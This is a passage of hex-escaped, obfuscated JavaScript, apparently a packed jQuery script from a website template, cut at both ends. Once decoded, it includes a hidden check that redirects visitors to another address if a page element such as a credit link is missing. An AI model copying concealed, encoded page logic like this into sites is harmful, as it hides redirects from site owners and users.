\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x5d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x35\x71\x29\x7d\x29\x3b\x33\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6b\x3d\x32\x42\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x6b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x32\x61\x29\x7b\x73\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x48\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x45\x3d\x61\x5b\x31\x38\x5d\x3b\x32\x61\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x31\x63\x28\x73\x20\x31\x53\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x52\x3d\x32\x61\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x31\x53\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4d\x28\x32\x46\x3d\x31\x4f\x2c\x32\x46\x3e\x31\x6d\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x31\x6d\x29\x7b\x34\x66\x3d\x31\x6d\x2d\x32\x46\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x34\x66\x3b\x31\x4f\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x35\x68\x2f\x35\x69\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x48\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x63\x28\x73\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x32\x46\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x45\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x45\x2b\x3d\x31\x53\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x6d\x3d\x32\x46\x7d\x29\x3b\x31\x63\x28\x73\x20\x31\x57\x3d\x30\x3b\x31\x6d\x3e\x3d\x31\x57\x3b\x31\x57\x2b\x2b\x29\x7b\x32\x48\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x57\x26\x26\x28\x32\x48\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x32\x61\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x45\x29\x2c\x32\x61\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x32\x61\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x34\x63\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x42\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x35\x63\x29\x7d\x29\x3b\x73\x20\x31\x73\x3d\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x34\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x30\x3d\x3d\x3d\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x31\x73\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x3d\x3d\x31\x73\x29\x7b\x49\x5b\x61\x5b\x36\x33\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x31\x6a\x2c\x31\x72\x29\x7b\x4b\x20\x31\x72\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x62\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x36\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x35\x72\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x5a\x5d\x2c\x61\x5b\x34\x56\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x33\x5a\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x49\x5b\x61\x5b\x34\x62\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x5a\x5b\x61\x5b\x33\x59\x5d\x5d\x3d\x3d\x49\x5b\x61\x5b\x33\x59\x5d\x5d\x29\x7b\x73\x20\x31\x6a\x3d\x24\x28\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x34\x58\x5d\x2b\x49\x5b\x61\x5b\x33\x57\x5d\x5d\x5b\x61\x5b\x34\x57\x5d\x5d\x28\x31\x29\x2b\x61\x5b\